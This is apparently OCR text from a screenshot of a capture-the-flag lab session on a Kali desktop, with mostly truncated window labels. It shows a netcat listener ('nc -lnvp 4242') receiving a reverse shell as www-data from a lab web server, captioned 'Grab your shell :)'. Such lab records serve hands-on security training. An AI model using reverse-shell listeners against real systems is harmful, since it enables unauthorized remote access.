 TryHa...
New s...
saudi...
saudi...
saudi...
saudi...
saudi...
saudi...
~/Des...
Downl...
07:22 PM
EN
98%
saudi@resist: ~/Downloads
File Actions Edit View Help
┌──(saudi㉿resist)-[~/Downloads]
└─$ nc -lnvp 4242
listening on [any] 4242 ...
connect to [10.2.41.161] from (UNKNOWN) [10.10.229.103] 36742
www-data@ubuntu:/var/www/html$
Grab your shell :)